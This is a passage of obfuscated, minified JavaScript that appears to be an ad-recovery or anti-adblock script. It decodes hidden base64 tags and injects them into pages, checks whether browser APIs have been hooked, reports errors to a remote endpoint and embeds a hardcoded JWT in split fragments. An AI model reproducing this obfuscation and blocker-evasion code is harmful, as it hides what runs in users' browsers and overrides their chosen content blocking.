Inc.","cookie","Promise","adthrive","&type=negotiate_fail","contentWindow","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","filter","scrollX,Y","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","getTime","object","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","slice","wrong googletag.pubads()","test/view/passed","cWJ1dw==","a24xZWhvNmZqYnI0MHB4YzlpMnE=","HTMLMediaElement","focus/","def","element-attributes","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","})()","fXFCPHpgUFpbWUg6MHNqdmFPcA==",", cfRay: ","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","hash","trident","classList","setAttribute","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","href","&message=","poster","aW5wdXQ=","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","call","data-src","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","setImmediate","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","isInIframe"];return(e=function(){return t})()}function t(n,o){const r=e();return(t=function(e,t){return r[e-=216]})(n,o)}(function(){const n=t,o=e();for(;;)try{if(812290===-parseInt(n(776))/1*(parseInt(n(900))/2)+-parseInt(n(308))/3+parseInt(n(380))/4*(parseInt(n(950))/5)+parseInt(n(705))/6+-parseInt(n(580))/7*(-parseInt(n(317))/8)+parseInt(n(230))/9*(-parseInt(n(447))/10)+parseInt(n(872))/11*(parseInt(n(475))/12))break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const e=t;var n={};n.g=function(){const e=t;if(e(839)==typeof globalThis)return globalThis;try{return this||new Function(e(1067))()}catch(t){if(e(839)==typeof window)return window}}();const o=e=>{const n=t;let o=0;for(let t=0,r=e[n(491)];t<r;t++)o=(o<<5)-o+e[n(791)](t),o|=0;return o},r=class{static[e(754)](){const t=e;var n,r;let i=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:t(708),c=!(arguments[t(491)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(710)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(903)+o(i+"_"+s),m=t(903)+o(i+"_"+l),f=t(903)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(t){const n=e;return(i=n(765)==typeof Symbol&&n(672)==typeof Symbol[n(886)]?function(e){return typeof e}:function(e){const t=n;return e&&t(765)==typeof Symbol&&e[t(347)]===Symbol&&e!==Symbol[t(465)]?t(672):typeof e})(t)}function c(n,o,r){const c=e;return a=function(e){const n=t;if(n(839)!=i(e)||!e)return e;var o=e[Symbol[n(686)]];if(void 0!==o){var r=o[n(865)](e,n(337));if(n(839)!=i(r))return r;throw new TypeError(n(469))}return String(e)}(o),(o=c(672)==i(a)?a:a+"")in n?Object[c(1022)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var a}const a=8e3;class s{static[e(974)](t){this[e(744)]=t}static[e(792)](t){const n=e;let o=!(arguments[n(491)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(491)]>2&&void 0!==arguments[2]?arguments[2]:n(1049);try{return o&&(t=l(t)),window[r][n(650)](t)}catch(e){return""}}static[e(675)](n,o){const r=e;let i=!(arguments[r(491)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(491)]>3&&void 0!==arguments[3]?arguments[3]:r(1049);try{if(i&&(n=l(n)),!this[r(744)])return window[c][r(678)](n,o);(async function(){const e=r,{enableGpp:i=!1}={},s=await function(){const{tcfTimeoutMs:e=a,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=t;try{var c,s;await function(){const e=t;let n=arguments[e(491)]>0&&void 0!==arguments[0]?arguments[0]:a;return new Promise(((t,o)=>{const r=e,i=Date[r(710)](),c=()=>{const e=r;e(765)!=typeof window[e(778)]?Date[e(710)]()-i>n?o(new Error(e(1084))):setTimeout(c,50):t(window[e(778)])};c()}))}(e);let l=!1;const d=e=>!(!e||i(915)!==e[i(644)]&&i(814)!==e[i(644)]||n&&!e[i(342)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(778)])||void 0===r||r[n(865)](c,n(615),2,(()=>{}),e[n(639)])}catch{}o(e)}};null===(c=(s=window)[i(778)])||void 0===c||c[i(865)](s,i(687),2,u),setTimeout((()=>{l||r(new Error(i(506)))}),e)}catch(e){r(e)}}))}();if(!function(e){const n=t;var o,r;return!!(null!==(o=null===(r=e[n(811)])||void 0===r?void 0:r[n(335)])&&void 0!==o?o:{})[1]}(s))throw new Error(e(952));let l;if(i)try{l=await function(){const t=e;let n=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(710)](),c=()=>{const t=r;t(765)!=typeof window[t(812)]?Date[t(710)]()-i>n?o(new Error(t(651))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(812)])||void 0===o||o[n(865)](r,n(687),((t,o)=>{const r=n;o&&t&&(r(937)===t[r(1068)]||r(948)===t[r(1068)])&&e(t)})),null===(i=(c=window)[n(812)])||void 0===i||i[n(865)](c,n(896),((t,o)=>{o&&t&&e({eventName:n(739),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(531)](t)}return{result:await Promise[e(381)]((t=>{const r=e;let{tcData:i,gppInfo:a}=t;window[c][r(678)](n,o)})({tcData:s,gppInfo:l})),tcData:s,gppInfo:l}})()[r(303)]((e=>{}))}catch(e){}}static[e(289)](t){const n=e;let o=!(arguments[n(491)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(491)]>2&&void 0!==arguments[2]?arguments[2]:n(1049);try{return o&&(t=l(t)),window[r][n(1054)](t)}catch(e){}}}c(s,e(744),!1);const l=t=>""[e(237)](window[e(485)][e(622)],e(730))[e(237)](btoa(t));class d{static[e(939)](){const t=e;try{if(null!=window[t(894)][t(343)]&&t(939)===window[t(894)][t(343)][t(939)][t(294)])return!0}catch(e){}return!1}static[e(779)](){const t=e;try{if(d[t(939)]())return!1;const e=navigator[t(519)][t(662)](),n=[t(321)];return![t(358),t(810),t(985),t(576),t(254),t(591),t(856),t(552),t(770),t(1003),t(1040),t(402),t(775)][t(697)]((n=>e[t(910)](n)))&&n[t(697)]((n=>e[t(910)](n)))}catch(e){}return!1}static[e(1047)](){const t=e;try{if(d[t(939)]())return!1;const e=navigator[t(519)][t(662)]();if(e[t(910)](t(847))||e[t(910)](t(682)))return!0;const n=[t(770)];return![t(358),t(810),t(985),t(576),t(254),t(591),t(856),t(552),t(1003),t(1040),t(402),t(775)][t(697)]((n=>e[t(910)](n)))&&n[t(697)]((n=>e[t(910)](n)))}catch(e){}return!1}static[e(245)](){const t=e;try{const e=navigator[t(519)][t(662)]();return e[t(910)](t(636))&&e[t(910)](t(631))}catch(e){}return!1}static[e(786)](){const t=e;try{return navigator[t(519)][t(662)]()[t(910)](t(641))}catch(e){}return!1}static[e(1031)](){const t=e;return navigator[t(519)][t(662)]()[t(910)](t(411))}}const u=(t,n)=>{const o=e;if(o(337)!=typeof t||o(337)!=typeof n)return!1;const r=t[o(491)],i=n[o(491)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(491)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(491)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(t,n)=>{const o=e;if(o(337)!=typeof t||o(337)!=typeof n)return-1;const r=t[o(491)],i=n[o(491)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(491)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(491)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},f=t=>{const n=e,o=navigator[n(519)],r=m(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(491)];e<o[n(491)];e++){const t=o[n(791)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[e(526)](HTMLIFrameElement[e(465)],e(833)),XMLHttpRequest_open:()=>h(window,e(1066),e(336)),Window_decodeURIComponent:()=>h(window,e(310),e(949)),Window_fetch:()=>h(window,e(310),e(878)),Element_setAttribute:()=>h(window,e(589),e(858)),EventTarget_addEventListener:()=>h(window,e(968),e(687))},x=e(399)+window[e(709)](window[e(485)][e(860)]),p={get(){return this[e(720)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const t=e;window[x]=window[x]||{};for(const[e,n]of Object[t(540)](w))window[x][e]||(window[x][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(400)===n[r(662)]()?t[o]:r(656)===n?null===(i=t[r(656)])||void 0===i?void 0:i[o]:r(346)===n?null===(c=t[r(346)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(465)])||void 0===a?void 0:a[o]}const g={appendChild:Node[e(465)][e(1044)],insertBefore:Node[e(465)][e(261)]};function v(t,n){const o=e;n[o(433)]?g[o(261)][o(865)](n[o(928)],t,n[o(433)]):g[o(1044)][o(865)](n[o(285)],t)}function b(t){const n=e;g[n(1044)][n(865)](document[n(500)],t)}function y(t){const n=e,o=document[n(494)](t[n(669)]);for(const e of t[n(761)]())o[n(858)](e,t[n(935)](e));return o[n(946)]=t[n(946)],o}function E(t,n){const o=e;return n?(n[o(421)]("?")&&(n=n[o(841)](1)),t[o(910)]("?")?t+"&"+n:t+"?"+n):t}function T(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(309)](e[o])!==n[o]||n[o][t(791)](0)!==e[o])return!1}catch(e){return!1}return!0}let M="",_=e(1010);try{var N;M=null!==(N=document[e(520)][e(935)](e(667)))&&void 0!==N?N:e(326);const t=document[e(520)][e(935)](e(866))||document[e(520)][e(935)](e(425));t&&(_=new URL(t,window[e(485)][e(860)])[e(353)])}catch(e){}const L={version:e(809),sdkVersion:M,endpoint:_,env:e(624),debug:!1,sentrySampleRatio:.05},W={idx:t=>Math[e(957)](Math[e(398)]()*t),elem:function(t){const n=e;return t[this[n(424)](t[n(491)])]},num:function(t,n){const o=e;return Math[o(957)](Math[o(398)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(366)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(1004)](o(742)[o(480)](this[o(366)](0,52)));return i[o(718)]("")},className:function(){return this[e(403)](5,15)}};function I(t){const n=e;return t?A[n(729)]((e=>e.id===t)):L[n(416)]?H[0]:W[n(602)](H)}function S(t){const n=e,o=[n(801),n(863),n(645),n(443),n(594),n(1038),n(884),n(981),n(508)],r={};for(let e=0;e<o[n(491)];e++){const i=t[e];r[atob(o[e])]=n(337)==typeof i?atob(i):i}return r}const H=[[e(560),e(938),e(539),117,e(1073),e(925),57,e(991),e(555)],[e(430),e(304),e(557),117,e(715),e(930),115,e(498),e(563)],[e(1006),e(904),e(562),97,e(315),e(867),114,e(746),e(1079)],[e(882),e(654),e(777),106,e(495),e(964),53,e(840),e(618)]][e(958)]((e=>S(e))),k=[[e(813),e(600),e(630),119,e(668),e(389),102,e(854),e(278)],[e(889),e(231),e(522),57,e(532),e(879),101,e(852),e(247)],[e(844),e(460),e(688),102,e(535),e(1039),56,e(837),e(1083)],[e(1019),e(663),e(870),97,e(515),e(736),115,e(360),e(859)],[e(806),e(354),e(273),121,e(634),e(523),110,e(990),e(434)],[e(610),e(474),e(822),118,e(913),e(436),115,e(345),e(845)],[e(510),e(680),e(997),112,e(239),e(908),114,e(604),e(895)],[e(487),e(940),e(582),107,e(864),e(724),104,e(276),e(1008)],[e(476),e(325),e(802),115,e(448),e(566),104,e(1071),e(959)],[e(1043),e(558),e(338),97,e(986),e(758),101,e(716),e(547)],[e(909),e(616),e(363),106,e(691),e(625),107,e(850),e(646)],[e(406),e(472),e(499),102,e(951),e(637),57,e(609),e(319)],[e(457),e(976),e(598),103,e(330),e(548),97,e(834),e(978)],[e(788),e(559),e(333),56,e(471),e(451),49,e(463),e(1042)],[e(1013),e(219),e(658),111,e(390),e(676),104,e(869),e(355)],[e(647),e(772),e(388),107,e(264),e(1030),50,e(518),e(885)]][e(958)]((e=>S(e))),A=[...H,...k],R=t=>{const n=e,o=I(t[n(841)](0,4));if(!o)throw new Error(n(800)+t);const r=t[n(841)](4);let i=0;return r[n(497)]("")[n(958)]((e=>{const t=n;if(0==i&&e===String[t(309)](o[t(700)]))return i=1,"";if(0==i&&e===String[t(309)](o[t(977)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(607)][t(910)](e)?Z(o[t(564)],o[t(607)],e):Z(o[t(784)],o[t(440)],e)+e;if(2==n)return o[t(489)][t(910)](e)?Z(o[t(920)],o[t(489)],e):Z(o[t(784)],o[t(440)],e)+e;throw new Error(t(442)+n)}return Z(o[t(784)],o[t(440)],e)}))[n(718)]("")};function Z(t,n,o){const r=e;if(1!==o[r(491)])throw new Error(r(1063));return n[r(910)](o)?t[n[r(546)](o)]:o}const O="eyJ0eXAiOiJKV1Qi",V="LCJhbGciOiJIUzI1",z="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3Njg",D="0NDEzODQsImlhdCI",U="6MTc2ODM1NDk4NH0",Y=".ryckm2oJBfh4Cqb",F="hPTvoHNuGZrpl2At",J="EiiAbWnFNjJk",C=()=>{const t=e,n=G();for(const e of n)t(907)in e?B(e):t(919)in e&&Q(e)},G=()=>{const t=e;var n,o,r;const i=null===(n=document[t(520)])||void 0===n?void 0:n[t(935)](t(1072));if(i)return function(e){const n=t,o=R(e);return JSON[n(725)](o)}(i);const c=null===(o=document[t(520)])||void 0===o?void 0:o[t(935)](t(614));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(520)])||void 0===r?void 0:r[t(935)](t(322));return a?[{tags:atob(a)}]:[]},B=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(520)],c=document[n(494)](n(737));c[n(793)]=r;for(const e of Array[n(280)](c[n(984)](n(383)))){var a;const t=y(e);null===(a=e[n(285)])||void 0===a||a[n(493)](t,e)}const s=(null==i?void 0:i[n(935)](n(293)))||(null==i?void 0:i[n(935)](n(272)));for(let e=0;e<c[n(462)][n(491)];e++){const t=c[n(462)][e];t[n(425)]=P(t[n(425)]),t[n(860)]=P(t[n(860)]),s&&(t[n(425)]&&(t[n(425)]=E(t[n(425)],s)),t[n(860)]&&(t[n(860)]=E(t[n(860)],s)))}const l=null===(o=document[n(520)])||void 0===o?void 0:o[n(935)](n(221));l&&l[n(497)](";")[n(958)]((e=>({key:e[n(497)]("=")[0],value:e[n(497)]("=")[1]})))[n(734)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(462)][t(491)];e++){const n=c[t(462)][e];n instanceof Element&&n[t(858)](o,r)}})),q(c)},Q=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(494)](n(218));r[n(793)]=o,q(r)},q=t=>{const n=e;var o,r;const i=(null===(o=document[n(520)])||void 0===o?void 0:o[n(751)])||n(1078)===(null===(r=document[n(520)])||void 0===r?void 0:r[n(935)](n(1076)));n(586)!==document[n(988)]||i?document[n(785)](document[n(520)])?v(t,document[n(520)]):document[n(500)][n(1044)](t):document[n(795)](t[n(793)])},P=t=>{return t?(n=t)&&n[e(421)](e(963))?E(""[e(237)](L[e(516)],e(902))[e(237)](t[e(673)](e(963),"")),e(1005)[e(237)]([O,V,z,X,j,D,U,Y,F,J][e(718)](""))):(t=>t&&t[e(421)](e(628)))(t)?E(""[e(237)](L[e(516)],e(783))[e(237)](t[e(673)](e(628),"")),e(1005)[e(237)]([O,V,z,X,j,D,U,Y,F,J][e(718)](""),e(877))[e(237)](window[e(485)][e(622)])):t:t;var n};let K=0;function $(t){const n=e,o=(e,n)=>{K++,t(e,n)};return o[n(767)]=()=>n(226),new Promise(o)}const ee=[],te=t=>ee[e(1004)]({message:t,timestamp:Date[e(710)]()}),ne=t=>{console[e(1015)](t),te(t)},oe=async function(t){const n=e;let o=arguments[n(491)]>1&&void 0!==arguments[1]?arguments[1]:L[n(516)];try{let e=o+n(464);e+=n(423)+L[n(666)],e+=n(832),e+=n(969),e+=n(861)+encodeURIComponent(t),e+=n(517)+encodeURIComponent(location[n(860)]),e+=n(805)+function(){const e=n;try{if(null!=window[e(894)][e(343)]&&e(939)===window[e(894)][e(343)][e(939)][e(294)])return!0}catch(e){}return!1}()[n(767)](),e+=n(513)+W[n(403)](16,16);const r=await fetch(e,{method:n(251),body:JSON[n(318)](ee)});return await r[n(339)]()}catch(e){return n(1015)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[e(687)],[e(1069)],[e(556),e(280)],[e(556),e(446)],[e(556),e(465),e(835)],[e(556),e(465),e(729)],[e(556),e(465),e(632)],[e(556),e(465),e(468)],[e(556),e(465),e(432)],[e(556),e(465),e(734)],[e(556),e(465),e(910)],[e(556),e(465),e(718)],[e(556),e(465),e(958)],[e(556),e(465),e(1004)],[e(556),e(465),e(483)],[e(556),e(465),e(982)],[e(556),e(465),e(927)],[e(556),e(465),e(697)],[e(1080)],[e(470)],[e(709)],[e(804)],[e(323)],[e(549)],[e(967),e(465),e(426)],[e(967),e(465),e(876)],[e(967),e(465),e(414)],[e(807),e(465),e(771)],[e(530),e(710)],[e(530),e(465),e(838)],[e(283)],[e(949)],[e(571)],[e(656),e(640)],[e(656),e(653)],[e(656),e(592)],[e(656),e(785)],[e(656),e(829)],[e(656),e(494)],[e(656),e(520)],[e(656),e(477)],[e(656),e(824)],[e(656),e(288)],[e(656),e(883)],[e(656),e(984)],[e(656),e(500),e(1044)],[e(656),e(500),e(332)],[e(656),e(727)],[e(656),e(336)],[e(656),e(479)],[e(656),e(244)],[e(656),e(481)],[e(656),e(246)],[e(656),e(795)],[e(656),e(980)],[e(370),e(465),e(288)],[e(370),e(465),e(479)],[e(370),e(465),e(244)],[e(496),e(465),e(529)],[e(297),e(465),e(438)],[e(297),e(465),e(785)],[e(297),e(465),e(289)],[e(589),e(465),e(935)],[e(589),e(465),e(761)],[e(589),e(465),e(228)],[e(589),e(465),e(712)],[e(589),e(465),e(369)],[e(589),e(465),e(292)],[e(589),e(465),e(289)],[e(589),e(465),e(1059)],[e(589),e(465),e(858)],[e(589),e(465),e(755)],[e(589),e(465),e(267)],[e(972)],[e(707)],[e(375),e(465),e(268)],[e(565)],[e(681),e(465),e(888)],[e(681),e(465),e(313)],[e(968),e(465),e(687)],[e(968),e(465),e(615)],[e(878)],[e(917)],[e(780)],[e(1034),e(465),e(216)],[e(1034),e(465),e(865)],[e(701)],[e(528),e(465),e(792)],[e(752)],[e(252)],[e(356)],[e(478)],[e(695)],[e(1029)],[e(846)],[e(922)],[e(916)],[e(284)],[e(236)],[e(956)],[e(454)],[e(346),e(725)],[e(346),e(318)],[e(665),e(465),e(734)],[e(665),e(465),e(792)],[e(665),e(465),e(675)],[e(374),e(745)],[e(374),e(957)],[e(374),e(302)],[e(374),e(453)],[e(374),e(398)],[e(286)],[e(397),e(465),e(259)],[e(894),e(593)],[e(894),e(943)],[e(894),e(519)],[e(808),e(465),e(1044)],[e(808),e(465),e(261)],[e(808),e(465),e(493)],[e(569),e(465),e(734)],[e(377),e(995)],[e(914),e(540)],[e(914),e(945)],[e(914),e(526)],[e(914),e(1002)],[e(914),e(465),e(767)],[e(336)],[e(299)],[e(217)],[e(409)],[e(606)],[e(995)],[e(282),e(242)],[e(259)],[e(830),e(413)],[e(830),e(465),e(303)],[e(830),e(465),e(223)],[e(830),e(465),e(492)],[e(830),e(473)],[e(830),e(827)],[e(830),e(381)],[e(349),e(465),e(229)],[e(349),e(465),e(570)],[e(615)],[e(1016)],[e(817)],[e(617),e(465),e(901)],[e(617),e(465),e(339)],[e(689)],[e(1075)],[e(703)],[e(260)],[e(670)],[e(435),e(309)],[e(435),e(465),e(791)],[e(435),e(465),e(237)],[e(435),e(465),e(735)],[e(435),e(465),e(910)],[e(435),e(465),e(546)],[e(435),e(465),e(973)],[e(435),e(465),e(873)],[e(435),e(465),e(673)],[e(435),e(465),e(841)],[e(435),e(465),e(497)],[e(435),e(465),e(421)],[e(435),e(465),e(662)],[e(435),e(465),e(311)],[e(826)],[e(246),e(803)],[e(246),e(307)],[e(419),e(465),e(979)],[e(419),e(465),e(792)],[e(419),e(465),e(675)],[e(1066),e(465),e(336)],[e(1066),e(465),e(233)]];function ce(){const t=e;let n=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:window;se(n,arguments[t(491)]>1&&void 0!==arguments[1]&&arguments[1])}let ae="";const se=function(){const t=e;let n=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(491)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ae=t(713);for(const l of ie)if(s(l)){let d=t(400);for(const f of l)d+="."+f;le(d)}}ae=t(796),t(765)!=typeof n[t(530)][t(710)]&&le(t(334)),t(382)!=typeof n[t(530)][t(710)]()&&le(t(643));{ae=t(733);const w=new(n[t(1066)]),x=()=>{};w[t(699)]=x,w[t(699)]!==x&&le(t(983))}{ae=t(541);const p=n[t(656)][t(494)](t(737))[t(218)];p[t(414)](t(918),t(300)),t(300)!==p[t(426)](t(918))&&le(t(392)),p[t(876)](t(918)),p[t(426)](t(918))&&le(t(743))}const r=n[t(656)][t(494)](t(737)),i=n[t(656)][t(494)](t(698));i[t(425)]=t(1023);const c=n[t(656)][t(494)](t(819)),a=n[t(656)][t(494)](t(383));{ae=t(611),r&&i&&c&&a&&n[t(656)][t(494)](t(685))||le(),ae=t(545),(n[t(454)](document[t(941)][t(996)])||n[t(454)](document[t(941)][t(971)]))&&le(),ae=t(584),[r,i,c,a][t(734)]((e=>{const o=t;n[o(656)][o(500)][o(1044)](e);let r=!1;n[o(656)][o(500)][o(462)][o(734)]((t=>{t===e&&(r=!0)})),r||le(o(462)),n[o(656)][o(500)][o(332)](e)})),ae=t(1033);const h=W[t(1055)]();r.id=h,r[t(857)][t(438)](h),n[t(656)][t(500)][t(1044)](r),r!==n[t(656)][t(288)](h)&&le(t(1e3)),r!==n[t(656)][t(883)](h)[0]&&le(t(527)),r!==n[t(656)][t(479)]("#"[t(237)](h))&&le(t(890)),r!==n[t(656)][t(244)]("#"[t(237)](h))[0]&&le(t(954)),r[t(857)][t(785)](h)||le(t(568)),r[t(857)][t(289)](h),r[t(857)][t(785)](h)&&le(t(298)),ae=t(1056),n[t(656)][t(500)][t(1044)](c),c[t(858)](t(290),t(919)),c[t(858)](t(1060),t(1026)),0===n[t(656)][t(500)][t(984)](t(819))[t(491)]&&le(t(603));try{r[t(289)](),c[t(289)]()}catch(g){le(t(501))}n[t(656)][t(500)][t(785)](c)&&le(t(289)),ae=t(583);try{n[t(656)][t(727)]}catch(v){le(t(619))}}{ae=t(228);const b=r[t(228)]();t(382)!=typeof(b[t(550)]+b[t(826)]+b[t(240)]+b[t(437)]+b[t(918)]+b[t(704)])&&le(t(228)),ae=t(928);const y=n[t(656)][t(494)](t(737));r[t(1044)](y),y[t(928)]!==r&&le(t(1044)),ae=t(332),r[t(332)](y),0!==r[t(1070)]&&le(t(332)),ae=t(849);const E=(e,n)=>{const o=t,r=W[o(1055)]();e[o(858)](n,r),e[o(935)](n)!==r&&le(o(858)),e[o(1059)](n),e[o(935)](n)&&le(o(1059))};[r,i,a][t(734)]((e=>{const n=t;E(e,n(265)),E(e,n(1072))})),ae=t(694),t(737)!==r[t(669)][t(662)]()&&le(t(737)),t(698)!==i[t(669)][t(662)]()&&le(t(698)),t(383)!==a[t(669)][t(662)]()&&le(t(383))}if(ae=t(400),o&&n[t(826)]!==n){const T=n[t(780)];T&&Array[t(280)](n[t(409)][t(656)][t(244)](t(794)))[t(910)](T)||le(t(780));try{T[t(833)]!==n&&le(t(1032))}catch(M){le(t(544))}try{const _=W[t(1055)]();n[t(738)]={},n[t(738)][t(255)]=()=>_,n[t(738)][t(255)]()!==_&&le(t(842))}catch(N){le(t(621))}}{ae=t(741);const L={inventory_name:W[t(1055)](),inventories_key:W[t(1055)]()},I=t(1051)[t(237)](L[t(717)],t(768))[t(237)](L[t(422)],t(987)),S={"apply-ratio":1};S[L[t(717)]]=[{id:L[t(422)],width:160,height:600,position:{selector:t(764),"position-rule":t(452),"insert-rule":[]},"original-ads":[{selector:t(365)}],attributes:[]}],de(n[t(346)][t(725)](I),S,n)||le(t(721));const H=t(706),k={type:t(503),marshalled:t(241)};de(n[t(346)][t(725)](H),k,n)||le(t(955)),ae=t(572);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(374)][t(398)]()!=n[t(374)][t(398)]()){A=!0;break}A||le(),ae=t(352);const R={},Z=W[t(1055)](),O=W[t(1055)]();R[Z]=O,n[t(914)][t(1002)](R)[0]===Z&&R[Z]===O||le(),ae=t(368);const V=new(n[t(349)])(t(638));V[t(570)](t(843))&&!V[t(570)](t(714))||le(),ae=t(965);const z=t(337);z[t(421)](t(731))||le(t(421)),z[t(910)](t(931))||le(t(910)),z[t(735)](t(693))||le(t(735)),"st"!==z[t(497)]("r")[0]&&le(t(497)),"s"!==z[t(480)](0)&&le(t(480)),115!==z[t(791)](0)&&le(t(791)),t(456)!==z[t(673)](/tr/g,"p")&&le(t(673));let X="";try{X=n[t(894)][t(519)]}catch(F){le(t(488))}X[t(910)]("/1")!==u(X,"/1")&&le(t(910));{const J=(e,n)=>{const o=t,r=e[o(497)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(1004)](i[n(841)](0,e)),i=i[n(841)](e+t[n(491)]);return r[n(1004)](i),r})(e,n);if(r[o(491)]!==i[o(491)])return!1;for(let e=0;e<r[o(491)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[t(519)],key:"/"},{target:navigator[t(519)],key:"/"},{target:navigator[t(519)],key:t(933)},{target:navigator[t(519)],key:t(674)}];for(const{target:G,key:B}of C)J(G,B)||le(t(497))}ae=t(1052);let j=!1;try{throw new(n[t(375)])(t(1015))}catch(Q){j=!0}j||le(t(427)),ae=t(514);try{n[t(400)][t(1080)],n[t(400)][t(709)]}catch(q){le(t(677))}const D=W[t(1055)](),U=n[t(709)](D);D!==n[t(1080)](U)&&le(t(514)),ae=t(635),n[t(701)](r)instanceof n[t(967)]||le(t(701)),ae=t(692),n[t(894)][t(519)]||le(t(608)),ae=t(995),728!==n[t(995)](t(341))&&le(t(995)),ae=t(836),(isNaN(n[t(689)])||t(382)!=typeof n[t(689)]||isNaN(n[t(1075)])||t(382)!=typeof n[t(1075)])&&le(t(836)),ae=t(751);try{let P=0,ee=K;$((()=>{P=W[t(366)](1,100)})),0!==P&&ee!==K||le(t(312)),P=0,ee=K,async function(){P=W[t(366)](1,100)}(),0===P&&le(t(751))}catch(te){le(t(312))}}try{ae=t(556);const ne=Math[t(398)](),oe=Math[t(398)](),re=[ne,oe];re[t(982)](),re[0]===oe&&re[1]===ne||le(t(982))}catch(ce){le(t(982))}{ae=t(914);const se=[[n,t(485)],[n,t(914)],[n,t(894)],[{keyval:1},t(266)]];let ue=!1;for(const[me,fe]of se)if(n[t(914)][t(526)](me,fe)){ue=!0;break}ue||le(t(526))}{ae=t(766);const we=window[t(1050)],xe=Symbol(t(461)),pe={cmd:{push:()=>xe}};window[t(1050)]=pe,window[t(1050)]!==pe&&le(t(277)),window[t(1050)][t(774)]!==pe[t(774)]&&le(t(659)),window[t(1050)][t(774)][t(1004)]!==pe[t(774)][t(1004)]&&le(t(912)),window[t(1050)][t(774)][t(1004)]()!==xe&&le(t(385)),window[t(1050)]=we}},le=t=>{const n=e,o=n(575)[n(237)](t,n(253))[n(237)](ae);throw console[n(1015)](o),o},de=function(t,n){const o=e;let r=arguments[o(491)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(839)!=typeof t&&o(839)!=typeof n)return t===n;if((t instanceof r[o(556)]||t instanceof Array)!=(n instanceof r[o(556)]||n instanceof Array))return!1;if(t instanceof r[o(556)]||t instanceof Array){if(r[o(914)][o(1002)](t)[o(491)]!==r[o(914)][o(1002)](n)[o(491)])return!1;for(let e=0;e<t[o(491)];e++)if(!de(t[e],n[e],r))return!1}else{if(r[o(914)][o(1002)](t)[o(491)]!==r[o(914)][o(1002)](n)[o(491)])return!1;for(const e in t)if(!de(t[e],n[e],r))return!1}return!0};class ue{static[e(905)](t){const n=e;if(!t[n(928)])return 0;let o;for(o=0;o<t[n(928)][n(732)][n(491)]&&t[n(928)][n(732)][o]!==t;o++);return o}static[e(871)](){const t=e;let n=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(703)]!==n[t(826)]}catch(e){return!0}}static[e(1001)](){const t=e;if(void 0!==ue[t(597)])return ue[t(597)];if(!ue[t(871)]())return 